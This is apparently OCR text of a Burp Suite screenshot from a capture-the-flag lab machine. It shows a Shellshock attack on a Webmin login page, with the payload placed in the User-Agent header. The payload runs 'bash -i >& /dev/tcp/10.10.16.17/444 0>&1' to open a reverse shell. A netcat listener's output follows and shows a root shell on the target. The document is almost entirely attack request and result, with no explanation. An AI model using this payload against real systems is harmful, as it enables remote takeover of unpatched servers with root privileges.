 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /session_login.cgi HTTP/1.1
2 Host: 10.129.27.99:10000
3 Cookie: elastixSession=9fhv59qdjia53jge510vl3v3v7; testing=1
4 User-Agent: () { :; }; bash -i >& /dev/tcp/10.10.16.17/444 0>&1
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 Document follows
2 Date: Sat, 5 Apr 2025 15:16:04 GMT
3 Server: MiniServ/1.570
4 Connection: close
5 Set-Cookie: testing=1; path=/; secure
6 pragma: no-cache
7 Expires: Thu, 1 Jan 1970 00:00:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Cache-Control: post-check=0, pre-check=0
10 Content-type: text/html; Charset=iso-8859-1
11
12 <!doctype html public "-//W3C//DTD HTML 3.2 Final//EN">
13 <html>
14 <head>
15 <link rel='stylesheet' type='text/css' href='
/unauthenticated/style.css' />
16 <script type='text/javascript' src='
/unauthenticated/toggleview.js'>
</script>
17 <script>
18 var rowsel = new Array();
19 </script>
20 <script type='text/javascript' src='
/unauthenticated/sorttable.js'>
</script>
21 <meta http-equiv="Content-Type" content="text/html;
Charset=iso-8859-1">
22
❯ sudo nc -nlvp 444
[sudo] contraseña para alvarorugu7:
listening on [any] 444 ...
connect to [10.10.16.17] from (UNKNOWN) [10.129.27.99] 50137
bash: no job control in this shell
[root@beep webmin]# whoami
root
[root@beep webmin]#